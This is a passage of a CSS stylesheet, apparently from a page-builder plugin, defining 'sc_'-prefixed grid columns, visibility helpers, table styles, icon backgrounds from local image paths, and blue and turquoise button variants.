    .sc_hidden-sm {
        display: none!important
    }
    .sc_el-clearfix-sm {
        clear: both
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .sc_hidden-md {
        display: none!important
    }
    .sc_el-clearfix-md {
        clear: both
    }
}
.sc_non_responsive .sc_row .sc_col-sm-1 {
    position: relative;
    width: 8.33333333%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-2 {
    position: relative;
    width: 16.66666667%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-3 {
    position: relative;
    width: 25%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-4 {
    position: relative;
    width: 33.33333333%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-5 {
    position: relative;
    width: 41.66666667%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-6 {
    position: relative;
    float: left;
    width: 50%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}
.sc_non_responsive .sc_row .sc_col-sm-7 {
    position: relative;
    width: 58.33333333%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-8 {
    position: relative;
    width: 66.66666667%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-9 {
    position: relative;
    width: 75%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-10 {
    position: relative;
    width: 83.33333333%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-11 {
    position: relative;
    width: 91.66666667%;
    min-height: 1px
}
.sc_col-xs-12,
.sc_column_container {
    width: 100%
}
.sc_non_responsive .sc_row .sc_col-sm-12 {
    position: relative;
    width: 100%;
    min-height: 1px
}
.sc_non_responsive .sc_row .sc_col-sm-offset-12 {
    margin-left: 100%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-11 {
    margin-left: 91.66666667%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-10 {
    margin-left: 83.33333333%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-9 {
    margin-left: 75%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-8 {
    margin-left: 66.66666667%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-7 {
    margin-left: 58.33333333%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-6 {
    margin-left: 50%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-5 {
    margin-left: 41.66666667%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-4 {
    margin-left: 33.33333333%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-3 {
    margin-left: 25%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-2 {
    margin-left: 16.66666667%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-1 {
    margin-left: 8.33333333%
}
.sc_non_responsive .sc_row .sc_col-sm-offset-0 {
    margin-left: 0
}
.sc_non_responsive .sc_row .sc_hidden-sm {
    display: none!important
}
.sc_row {
    margin-left: -15px;
    margin-right: -15px
}
.sc_col-lg-1,
.sc_col-lg-10,
.sc_col-lg-11,
.sc_col-lg-12,
.sc_col-lg-2,
.sc_col-lg-3,
.sc_col-lg-4,
.sc_col-lg-5,
.sc_col-lg-6,
.sc_col-lg-7,
.sc_col-lg-8,
.sc_col-lg-9,
.sc_col-md-1,
.sc_col-md-10,
.sc_col-md-11,
.sc_col-md-12,
.sc_col-md-2,
.sc_col-md-3,
.sc_col-md-4,
.sc_col-md-5,
.sc_col-md-6,
.sc_col-md-7,
.sc_col-md-8,
.sc_col-md-9,
.sc_col-sm-1,
.sc_col-sm-10,
.sc_col-sm-11,
.sc_col-sm-12,
.sc_col-sm-2,
.sc_col-sm-3,
.sc_col-sm-4,
.sc_col-sm-5,
.sc_col-sm-6,
.sc_col-sm-7,
.sc_col-sm-8,
.sc_col-sm-9,
.sc_col-xs-1,
.sc_col-xs-10,
.sc_col-xs-11,
.sc_col-xs-12,
.sc_col-xs-2,
.sc_col-xs-3,
.sc_col-xs-4,
.sc_col-xs-5,
.sc_col-xs-6,
.sc_col-xs-7,
.sc_col-xs-8,
.sc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.sc_col-xs-1,
.sc_col-xs-10,
.sc_col-xs-11,
.sc_col-xs-12,
.sc_col-xs-2,
.sc_col-xs-3,
.sc_col-xs-4,
.sc_col-xs-5,
.sc_col-xs-6,
.sc_col-xs-7,
.sc_col-xs-8,
.sc_col-xs-9 {
    float: left
}
.sc_col-xs-11 {
    width: 91.66666667%
}
.sc_col-xs-10 {
    width: 83.33333333%
}
.sc_col-xs-9 {
    width: 75%
}
.sc_col-xs-8 {
    width: 66.66666667%
}
.sc_col-xs-7 {
    width: 58.33333333%
}
.sc_col-xs-6 {
    width: 50%
}
.sc_col-xs-5 {
    width: 41.66666667%
}
.sc_col-xs-4 {
    width: 33.33333333%
}
.sc_col-xs-3 {
    width: 25%
}
.sc_col-xs-2 {
    width: 16.66666667%
}
.sc_col-xs-1 {
    width: 8.33333333%
}
.sc_col-xs-pull-12 {
    right: 100%
}
.sc_col-xs-pull-11 {
    right: 91.66666667%
}
.sc_col-xs-pull-10 {
    right: 83.33333333%
}
.sc_col-xs-pull-9 {
    right: 75%
}
.sc_col-xs-pull-8 {
    right: 66.66666667%
}
.sc_col-xs-pull-7 {
    right: 58.33333333%
}
.sc_col-xs-pull-6 {
    right: 50%
}
.sc_col-xs-pull-5 {
    right: 41.66666667%
}
.sc_col-xs-pull-4 {
    right: 33.33333333%
}
.sc_col-xs-pull-3 {
    right: 25%
}
.sc_col-xs-pull-2 {
    right: 16.66666667%
}
.sc_col-xs-pull-1 {
    right: 8.33333333%
}
.sc_col-xs-pull-0 {
    right: auto
}
.sc_col-xs-push-12 {
    left: 100%
}
.sc_col-xs-push-11 {
    left: 91.66666667%
}
.sc_col-xs-push-10 {
    left: 83.33333333%
}
.sc_col-xs-push-9 {
    left: 75%
}
.sc_col-xs-push-8 {
    left: 66.66666667%
}
.sc_col-xs-push-7 {
    left: 58.33333333%
}
.sc_col-xs-push-6 {
    left: 50%
}
.sc_col-xs-push-5 {
    left: 41.66666667%
}
.sc_col-xs-push-4 {
    left: 33.33333333%
}
.sc_col-xs-push-3 {
    left: 25%
}
.sc_col-xs-push-2 {
    left: 16.66666667%
}
.sc_col-xs-push-1 {
    left: 8.33333333%
}
.sc_col-xs-push-0 {
    left: auto
}
.sc_col-xs-offset-12 {
    margin-left: 100%
}
.sc_col-xs-offset-11 {
    margin-left: 91.66666667%
}
.sc_col-xs-offset-10 {
    margin-left: 83.33333333%
}
.sc_col-xs-offset-9 {
    margin-left: 75%
}
.sc_col-xs-offset-8 {
    margin-left: 66.66666667%
}
.sc_col-xs-offset-7 {
    margin-left: 58.33333333%
}
.sc_col-xs-offset-6 {
    margin-left: 50%
}
.sc_col-xs-offset-5 {
    margin-left: 41.66666667%
}
.sc_col-xs-offset-4 {
    margin-left: 33.33333333%
}
.sc_col-xs-offset-3 {
    margin-left: 25%
}
.sc_col-xs-offset-2 {
    margin-left: 16.66666667%
}
.sc_col-xs-offset-1 {
    margin-left: 8.33333333%
}
.sc_col-xs-offset-0 {
    margin-left: 0
}
@media (min-width: 768px) {
    .sc_col-sm-1,
    .sc_col-sm-10,
    .sc_col-sm-11,
    .sc_col-sm-12,
    .sc_col-sm-2,
    .sc_col-sm-3,
    .sc_col-sm-4,
    .sc_col-sm-5,
    .sc_col-sm-6,
    .sc_col-sm-7,
    .sc_col-sm-8,
    .sc_col-sm-9 {
        float: left
    }
    .sc_col-sm-12 {
        width: 100%
    }
    .sc_col-sm-11 {
        width: 91.66666667%
    }
    .sc_col-sm-10 {
        width: 83.33333333%
    }
    .sc_col-sm-9 {
        width: 75%
    }
    .sc_col-sm-8 {
        width: 66.66666667%
    }
    .sc_col-sm-7 {
        width: 58.33333333%
    }
    .sc_col-sm-6 {
        width: 50%
    }
    .sc_col-sm-5 {
        width: 41.66666667%
    }
    .sc_col-sm-4 {
        width: 33.33333333%
    }
    .sc_col-sm-3 {
        width: 25%
    }
    .sc_col-sm-2 {
        width: 16.66666667%
    }
    .sc_col-sm-1 {
        width: 8.33333333%
    }
    .sc_col-sm-pull-12 {
        right: 100%
    }
    .sc_col-sm-pull-11 {
        right: 91.66666667%
    }
    .sc_col-sm-pull-10 {
        right: 83.33333333%
    }
    .sc_col-sm-pull-9 {
        right: 75%
    }
    .sc_col-sm-pull-8 {
        right: 66.66666667%
    }
    .sc_col-sm-pull-7 {
        right: 58.33333333%
    }
    .sc_col-sm-pull-6 {
        right: 50%
    }
    .sc_col-sm-pull-5 {
        right: 41.66666667%
    }
    .sc_col-sm-pull-4 {
        right: 33.33333333%
    }
    .sc_col-sm-pull-3 {
        right: 25%
    }
    .sc_col-sm-pull-2 {
        right: 16.66666667%
    }
    .sc_col-sm-pull-1 {
        right: 8.33333333%
    }
    .sc_col-sm-pull-0 {
        right: auto
    }
    .sc_col-sm-push-12 {
        left: 100%
    }
    .sc_col-sm-push-11 {
        left: 91.66666667%
    }
    .sc_col-sm-push-10 {
        left: 83.33333333%
    }
    .sc_col-sm-push-9 {
        left: 75%
    }
    .sc_col-sm-push-8 {
        left: 66.66666667%
    }
    .sc_col-sm-push-7 {
        left: 58.33333333%
    }
    .sc_col-sm-push-6 {
        left: 50%
    }
    .sc_col-sm-push-5 {
        left: 41.66666667%
    }
    .sc_col-sm-push-4 {
        left: 33.33333333%
    }
    .sc_col-sm-push-3 {
        left: 25%
    }
    .sc_col-sm-push-2 {
        left: 16.66666667%
    }
    .sc_col-sm-push-1 {
        left: 8.33333333%
    }
    .sc_col-sm-push-0 {
        left: auto
    }
    .sc_col-sm-offset-12 {
        margin-left: 100%
    }
    .sc_col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .sc_col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .sc_col-sm-offset-9 {
        margin-left: 75%
    }
    .sc_col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .sc_col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .sc_col-sm-offset-6 {
        margin-left: 50%
    }
    .sc_col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .sc_col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .sc_col-sm-offset-3 {
        margin-left: 25%
    }
    .sc_col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .sc_col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .sc_col-sm-offset-0 {
        margin-left: 0
    }
}
@media (min-width: 992px) {
    .sc_col-md-1,
    .sc_col-md-10,
    .sc_col-md-11,
    .sc_col-md-12,
    .sc_col-md-2,
    .sc_col-md-3,
    .sc_col-md-4,
    .sc_col-md-5,
    .sc_col-md-6,
    .sc_col-md-7,
    .sc_col-md-8,
    .sc_col-md-9 {
        float: left
    }
    .sc_col-md-12 {
        width: 100%
    }
    .sc_col-md-11 {
        width: 91.66666667%
    }
    .sc_col-md-10 {
        width: 83.33333333%
    }
    .sc_col-md-9 {
        width: 75%
    }
    .sc_col-md-8 {
        width: 66.66666667%
    }
    .sc_col-md-7 {
        width: 58.33333333%
    }
    .sc_col-md-6 {
        width: 50%
    }
    .sc_col-md-5 {
        width: 41.66666667%
    }
    .sc_col-md-4 {
        width: 33.33333333%
    }
    .sc_col-md-3 {
        width: 25%
    }
    .sc_col-md-2 {
        width: 16.66666667%
    }
    .sc_col-md-1 {
        width: 8.33333333%
    }
    .sc_col-md-pull-12 {
        right: 100%
    }
    .sc_col-md-pull-11 {
        right: 91.66666667%
    }
    .sc_col-md-pull-10 {
        right: 83.33333333%
    }
    .sc_col-md-pull-9 {
        right: 75%
    }
    .sc_col-md-pull-8 {
        right: 66.66666667%
    }
    .sc_col-md-pull-7 {
        right: 58.33333333%
    }
    .sc_col-md-pull-6 {
        right: 50%
    }
    .sc_col-md-pull-5 {
        right: 41.66666667%
    }
    .sc_col-md-pull-4 {
        right: 33.33333333%
    }
    .sc_col-md-pull-3 {
        right: 25%
    }
    .sc_col-md-pull-2 {
        right: 16.66666667%
    }
    .sc_col-md-pull-1 {
        right: 8.33333333%
    }
    .sc_col-md-pull-0 {
        right: auto
    }
    .sc_col-md-push-12 {
        left: 100%
    }
    .sc_col-md-push-11 {
        left: 91.66666667%
    }
    .sc_col-md-push-10 {
        left: 83.33333333%
    }
    .sc_col-md-push-9 {
        left: 75%
    }
    .sc_col-md-push-8 {
        left: 66.66666667%
    }
    .sc_col-md-push-7 {
        left: 58.33333333%
    }
    .sc_col-md-push-6 {
        left: 50%
    }
    .sc_col-md-push-5 {
        left: 41.66666667%
    }
    .sc_col-md-push-4 {
        left: 33.33333333%
    }
    .sc_col-md-push-3 {
        left: 25%
    }
    .sc_col-md-push-2 {
        left: 16.66666667%
    }
    .sc_col-md-push-1 {
        left: 8.33333333%
    }
    .sc_col-md-push-0 {
        left: auto
    }
    .sc_col-md-offset-12 {
        margin-left: 100%
    }
    .sc_col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .sc_col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .sc_col-md-offset-9 {
        margin-left: 75%
    }
    .sc_col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .sc_col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .sc_col-md-offset-6 {
        margin-left: 50%
    }
    .sc_col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .sc_col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .sc_col-md-offset-3 {
        margin-left: 25%
    }
    .sc_col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .sc_col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .sc_col-md-offset-0 {
        margin-left: 0
    }
}
@media (min-width: 1200px) {
    .sc_hidden-lg {
        display: none!important
    }
    .sc_col-lg-1,
    .sc_col-lg-10,
    .sc_col-lg-11,
    .sc_col-lg-12,
    .sc_col-lg-2,
    .sc_col-lg-3,
    .sc_col-lg-4,
    .sc_col-lg-5,
    .sc_col-lg-6,
    .sc_col-lg-7,
    .sc_col-lg-8,
    .sc_col-lg-9 {
        float: left
    }
    .sc_col-lg-12 {
        width: 100%
    }
    .sc_col-lg-11 {
        width: 91.66666667%
    }
    .sc_col-lg-10 {
        width: 83.33333333%
    }
    .sc_col-lg-9 {
        width: 75%
    }
    .sc_col-lg-8 {
        width: 66.66666667%
    }
    .sc_col-lg-7 {
        width: 58.33333333%
    }
    .sc_col-lg-6 {
        width: 50%
    }
    .sc_col-lg-5 {
        width: 41.66666667%
    }
    .sc_col-lg-4 {
        width: 33.33333333%
    }
    .sc_col-lg-3 {
        width: 25%
    }
    .sc_col-lg-2 {
        width: 16.66666667%
    }
    .sc_col-lg-1 {
        width: 8.33333333%
    }
    .sc_col-lg-pull-12 {
        right: 100%
    }
    .sc_col-lg-pull-11 {
        right: 91.66666667%
    }
    .sc_col-lg-pull-10 {
        right: 83.33333333%
    }
    .sc_col-lg-pull-9 {
        right: 75%
    }
    .sc_col-lg-pull-8 {
        right: 66.66666667%
    }
    .sc_col-lg-pull-7 {
        right: 58.33333333%
    }
    .sc_col-lg-pull-6 {
        right: 50%
    }
    .sc_col-lg-pull-5 {
        right: 41.66666667%
    }
    .sc_col-lg-pull-4 {
        right: 33.33333333%
    }
    .sc_col-lg-pull-3 {
        right: 25%
    }
    .sc_col-lg-pull-2 {
        right: 16.66666667%
    }
    .sc_col-lg-pull-1 {
        right: 8.33333333%
    }
    .sc_col-lg-pull-0 {
        right: auto
    }
    .sc_col-lg-push-12 {
        left: 100%
    }
    .sc_col-lg-push-11 {
        left: 91.66666667%
    }
    .sc_col-lg-push-10 {
        left: 83.33333333%
    }
    .sc_col-lg-push-9 {
        left: 75%
    }
    .sc_col-lg-push-8 {
        left: 66.66666667%
    }
    .sc_col-lg-push-7 {
        left: 58.33333333%
    }
    .sc_col-lg-push-6 {
        left: 50%
    }
    .sc_col-lg-push-5 {
        left: 41.66666667%
    }
    .sc_col-lg-push-4 {
        left: 33.33333333%
    }
    .sc_col-lg-push-3 {
        left: 25%
    }
    .sc_col-lg-push-2 {
        left: 16.66666667%
    }
    .sc_col-lg-push-1 {
        left: 8.33333333%
    }
    .sc_col-lg-push-0 {
        left: auto
    }
    .sc_col-lg-offset-12 {
        margin-left: 100%
    }
    .sc_col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .sc_col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .sc_col-lg-offset-9 {
        margin-left: 75%
    }
    .sc_col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .sc_col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .sc_col-lg-offset-6 {
        margin-left: 50%
    }
    .sc_col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .sc_col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .sc_col-lg-offset-3 {
        margin-left: 25%
    }
    .sc_col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .sc_col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .sc_col-lg-offset-0 {
        margin-left: 0
    }
    .sc_el-clearfix-lg {
        clear: both
    }
}
.sc_el_width_100,
.sc_el_width_50,
.sc_el_width_60,
.sc_el_width_70,
.sc_el_width_80,
.sc_el_width_90 {
    margin-left: auto!important;
    margin-right: auto!important
}
.sc_pull-right {
    float: right!important
}
.sc_pull-left {
    float: left!important
}
.sc_clearfix:after,
.sc_clearfix:before {
    content: " ";
    display: table
}
.sc_visible {
    display: block
}
.sc_table {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse
}
.sc_table>tbody>tr>td,
.sc_table>tbody>tr>th,
.sc_table>tfoot>tr>td,
.sc_table>tfoot>tr>th,
.sc_table>thead>tr>td,
.sc_table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}
.sc_table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}
.sc_button-2-wrapper,
.sc_pixel_icon {
    display: inline-block;
    vertical-align: middle
}
.sc_table>caption+thead>tr:first-child>td,
.sc_table>caption+thead>tr:first-child>th,
.sc_table>colgroup+thead>tr:first-child>td,
.sc_table>colgroup+thead>tr:first-child>th,
.sc_table>thead:first-child>tr:first-child>td,
.sc_table>thead:first-child>tr:first-child>th {
    border-top: 0
}
.sc_table>tbody+tbody {
    border-top: 2px solid #ddd
}
.sc_table .table {
    background-color: #fff
}
.sc_table-bordered,
.sc_table-bordered>tbody>tr>td,
.sc_table-bordered>tbody>tr>th,
.sc_table-bordered>tfoot>tr>td,
.sc_table-bordered>tfoot>tr>th,
.sc_table-bordered>thead>tr>td,
.sc_table-bordered>thead>tr>th {
    border: 1px solid #ddd
}
.sc_table-bordered>thead>tr>td,
.sc_table-bordered>thead>tr>th {
    border-bottom-width: 2px
}
.sc_pixel_icon {
    height: 16px;
    width: 16px;
    background-position: 0 0;
    background-repeat: no-repeat
}
.sc_pixel_icon-alert {
    background-image: url(../vc/alert.png)
}
.sc_pixel_icon-info {
    background-image: url(../vc/info.png)
}
.sc_pixel_icon-tick {
    background-image: url(../vc/tick.png)
}
.sc_pixel_icon-explanation {
    background-image: url(../vc/exclamation.png)
}
.sc_pixel_icon-address_book {
    background-image: url(../images/icons/address-book.png)
}
.sc_pixel_icon-alarm_clock {
    background-image: url(../images/icons/alarm-clock.png)
}
.sc_pixel_icon-anchor {
    background-image: url(../images/icons/anchor.png)
}
.sc_pixel_icon-application_image {
    background-image: url(../images/icons/application-image.png)
}
.sc_pixel_icon-arrow {
    background-image: url(../images/icons/arrow.png)
}
.sc_pixel_icon-asterisk {
    background-image: url(../images/icons/asterisk.png)
}
.sc_pixel_icon-hammer {
    background-image: url(../images/icons/auction-hammer.png)
}
.sc_pixel_icon-balloon {
    background-image: url(../images/icons/balloon.png)
}
.sc_pixel_icon-balloon_buzz {
    background-image: url(../images/icons/balloon-buzz.png)
}
.sc_pixel_icon-balloon_facebook {
    background-image: url(../images/icons/balloon-facebook.png)
}
.sc_pixel_icon-balloon_twitter {
    background-image: url(../images/icons/balloon-twitter.png)
}
.sc_pixel_icon-battery {
    background-image: url(../images/icons/battery-full.png)
}
.sc_pixel_icon-binocular {
    background-image: url(../images/icons/binocular.png)
}
.sc_pixel_icon-document_excel {
    background-image: url(../images/icons/blue-document-excel.png)
}
.sc_pixel_icon-document_image {
    background-image: url(../images/icons/blue-document-image.png)
}
.sc_pixel_icon-document_music {
    background-image: url(../images/icons/blue-document-music.png)
}
.sc_pixel_icon-document_office {
    background-image: url(../images/icons/blue-document-office.png)
}
.sc_pixel_icon-document_pdf {
    background-image: url(../images/icons/blue-document-pdf.png)
}
.sc_pixel_icon-document_powerpoint {
    background-image: url(../images/icons/blue-document-powerpoint.png)
}
.sc_pixel_icon-document_word {
    background-image: url(../images/icons/blue-document-word.png)
}
.sc_pixel_icon-bookmark {
    background-image: url(../images/icons/bookmark.png)
}
.sc_pixel_icon-camcorder {
    background-image: url(../images/icons/camcorder.png)
}
.sc_pixel_icon-camera {
    background-image: url(../images/icons/camera.png)
}
.sc_pixel_icon-chart {
    background-image: url(../images/icons/chart.png)
}
.sc_pixel_icon-chart_pie {
    background-image: url(../images/icons/chart-pie.png)
}
.sc_pixel_icon-clock {
    background-image: url(../images/icons/clock.png)
}
.sc_pixel_icon-play {
    background-image: url(../images/icons/control.png)
}
.sc_pixel_icon-fire {
    background-image: url(../images/icons/fire.png)
}
.sc_pixel_icon-heart {
    background-image: url(../images/icons/heart.png)
}
.sc_pixel_icon-mail {
    background-image: url(../images/icons/mail.png)
}
.sc_pixel_icon-shield {
    background-image: url(../images/icons/plus-shield.png)
}
.sc_pixel_icon-video {
    background-image: url(../images/icons/video.png)
}
.sc_txt_align_left {
    text-align: left
}
.sc_txt_align_right {
    text-align: right
}
.sc_txt_align_center {
    text-align: center
}
.sc_txt_align_justify {
    text-align: justify;
    text-justify: inter-word
}
.sc_el_width_50 {
    width: 50%
}
.sc_el_width_60 {
    width: 60%
}
.sc_el_width_70 {
    width: 70%
}
.sc_el_width_80 {
    width: 80%
}
.sc_el_width_90 {
    width: 90%
}
.sc_el_width_100 {
    width: 100%
}
.sc_btn,
a.sc_btn,
button.sc_btn {
    cursor: pointer;
    display: inline-block;
    text-decoration: none!important;
    padding: 9px 12px;
    font-size: 100%;
    line-height: 20px;
    border-radius: 4px
}
.sc_general.sc_btn3,
.button:hover,
a.button_a,
a.button_a:hover {
    text-decoration: none
}
.sc_btn,
.sc_btn:focus,
.sc_btn:hover,
a.sc_btn,
a.sc_btn:focus,
a.sc_btn:hover,
button.sc_btn,
button.sc_btn:focus,
button.sc_btn:hover {
    border: 1px solid transparent
}
.sc_btn-lg,
a.sc_btn-lg,
button.sc_btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
.sc_btn-sm,
a.sc_btn-sm,
button.sc_btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.sc_btn-xs,
a.sc_btn-xs,
button.sc_btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.sc_btn_square,
a.sc_btn_square,
button.sc_btn_square {
    border-radius: 0
}
.sc_btn_square_outlined,
a.sc_btn_square_outlined,
button.sc_btn_square_outlined {
    border-radius: 0;
    background: 0 0!important
}
.sc_btn_square_outlined,
.sc_btn_square_outlined:focus,
.sc_btn_square_outlined:hover,
a.sc_btn_square_outlined,
a.sc_btn_square_outlined:focus,
a.sc_btn_square_outlined:hover,
button.sc_btn_square_outlined,
button.sc_btn_square_outlined:focus,
button.sc_btn_square_outlined:hover {
    border: 2px solid
}
.sc_btn_round,
a.sc_btn_round,
button.sc_btn_round {
    border-radius: 25px
}
.sc_btn_outlined,
a.sc_btn_outlined,
button.sc_btn_outlined {
    background: 0 0!important
}
.open>.dropdown-toggle.sc_btn-danger,
.open>.dropdown-toggle.sc_btn-default,
.open>.dropdown-toggle.sc_btn-info,
.open>.dropdown-toggle.sc_btn-primary,
.open>.dropdown-toggle.sc_btn-success,
.open>.dropdown-toggle.sc_btn-warning,
.open>.dropdown-togglea.sc_btn-danger,
.open>.dropdown-togglea.sc_btn-default,
.open>.dropdown-togglea.sc_btn-info,
.open>.dropdown-togglea.sc_btn-primary,
.open>.dropdown-togglea.sc_btn-success,
.open>.dropdown-togglea.sc_btn-warning,
.open>.dropdown-togglebutton.sc_btn-danger,
.open>.dropdown-togglebutton.sc_btn-default,
.open>.dropdown-togglebutton.sc_btn-info,
.open>.dropdown-togglebutton.sc_btn-primary,
.open>.dropdown-togglebutton.sc_btn-success,
.open>.dropdown-togglebutton.sc_btn-warning,
.sc_btn-danger.active,
.sc_btn-danger:active,
.sc_btn-default.active,
.sc_btn-default:active,
.sc_btn-info.active,
.sc_btn-info:active,
.sc_btn-primary.active,
.sc_btn-primary:active,
.sc_btn-success.active,
.sc_btn-success:active,
.sc_btn-warning.active,
.sc_btn-warning:active,
a.sc_btn-danger.active,
a.sc_btn-danger:active,
a.sc_btn-default.active,
a.sc_btn-default:active,
a.sc_btn-info.active,
a.sc_btn-info:active,
a.sc_btn-primary.active,
a.sc_btn-primary:active,
a.sc_btn-success.active,
a.sc_btn-success:active,
a.sc_btn-warning.active,
a.sc_btn-warning:active,
button.sc_btn-danger.active,
button.sc_btn-danger:active,
button.sc_btn-default.active,
button.sc_btn-default:active,
button.sc_btn-info.active,
button.sc_btn-info:active,
button.sc_btn-primary.active,
button.sc_btn-primary:active,
button.sc_btn-success.active,
button.sc_btn-success:active,
button.sc_btn-warning.active,
button.sc_btn-warning:active {
    background-image: none
}
.sc_btn_outlined,
.sc_btn_outlined:focus,
.sc_btn_outlined:hover,
a.sc_btn_outlined,
a.sc_btn_outlined:focus,
a.sc_btn_outlined:hover,
button.sc_btn_outlined,
button.sc_btn_outlined:focus,
button.sc_btn_outlined:hover {
    border: 2px solid
}
.sc_btn-blue,
a.sc_btn-blue,
button.sc_btn-blue {
    background-color: #5472D2;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-blue:hover,
a.sc_btn-blue:hover,
button.sc_btn-blue:hover {
    background-color: #3c5ecc;
    color: #f7f7f7!important
}
.sc_btn-blue.sc_btn_outlined,
.sc_btn-blue.sc_btn_square_outlined,
a.sc_btn-blue.sc_btn_outlined,
a.sc_btn-blue.sc_btn_square_outlined,
button.sc_btn-blue.sc_btn_outlined,
button.sc_btn-blue.sc_btn_square_outlined {
    color: #5472D2!important
}
.sc_btn-blue.sc_btn_outlined:hover,
.sc_btn-blue.sc_btn_square_outlined:hover,
a.sc_btn-blue.sc_btn_outlined:hover,
a.sc_btn-blue.sc_btn_square_outlined:hover,
button.sc_btn-blue.sc_btn_outlined:hover,
button.sc_btn-blue.sc_btn_square_outlined:hover {
    border-color: #3c5ecc
}
.sc_btn-blue.sc_btn_3d,
a.sc_btn-blue.sc_btn_3d,
button.sc_btn-blue.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #3253bc;
    box-shadow: 0 5px 0 #3253bc;
    margin-bottom: 5px
}
.sc_btn-blue.sc_btn_3d.sc_btn_xs,
a.sc_btn-blue.sc_btn_3d.sc_btn_xs,
button.sc_btn-blue.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #3253bc;
    box-shadow: 0 3px 0 #3253bc;
    margin-bottom: 3px
}
.sc_btn-blue.sc_btn_3d.sc_btn_sm,
a.sc_btn-blue.sc_btn_3d.sc_btn_sm,
button.sc_btn-blue.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #3253bc;
    box-shadow: 0 4px 0 #3253bc;
    margin-bottom: 4px
}
.sc_btn-turquoise,
a.sc_btn-turquoise,
button.sc_btn-turquoise {
    background-color: #00C1CF;
    color: #fff!important;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}
.sc_btn-turquoise:hover,
a.sc_btn-turquoise:hover,
button.sc_btn-turquoise:hover {
    background-color: #00a4b0;
    color: #f7f7f7!important
}
.sc_btn-turquoise.sc_btn_outlined,
.sc_btn-turquoise.sc_btn_square_outlined,
a.sc_btn-turquoise.sc_btn_outlined,
a.sc_btn-turquoise.sc_btn_square_outlined,
button.sc_btn-turquoise.sc_btn_outlined,
button.sc_btn-turquoise.sc_btn_square_outlined {
    color: #00C1CF!important
}
.sc_btn-turquoise.sc_btn_outlined:hover,
.sc_btn-turquoise.sc_btn_square_outlined:hover,
a.sc_btn-turquoise.sc_btn_outlined:hover,
a.sc_btn-turquoise.sc_btn_square_outlined:hover,
button.sc_btn-turquoise.sc_btn_outlined:hover,
button.sc_btn-turquoise.sc_btn_square_outlined:hover {
    border-color: #00a4b0
}
.sc_btn-turquoise.sc_btn_3d,
a.sc_btn-turquoise.sc_btn_3d,
button.sc_btn-turquoise.sc_btn_3d {
    -webkit-box-shadow: 0 5px 0 #008d97;
    box-shadow: 0 5px 0 #008d97;
    margin-bottom: 5px
}
.sc_btn-turquoise.sc_btn_3d.sc_btn_xs,
a.sc_btn-turquoise.sc_btn_3d.sc_btn_xs,
button.sc_btn-turquoise.sc_btn_3d.sc_btn_xs {
    -webkit-box-shadow: 0 3px 0 #008d97;
    box-shadow: 0 3px 0 #008d97;
    margin-bottom: 3px
}
.sc_btn-turquoise.sc_btn_3d.sc_btn_sm,
a.sc_btn-turquoise.sc_btn_3d.sc_btn_sm,
button.sc_btn-turquoise.sc_btn_3d.sc_btn_sm {
    -webkit-box-shadow: 0 4px 0 #008d97;
    box-shadow: 0 4px 0 #008d97;
    margin-bottom: 4px
}
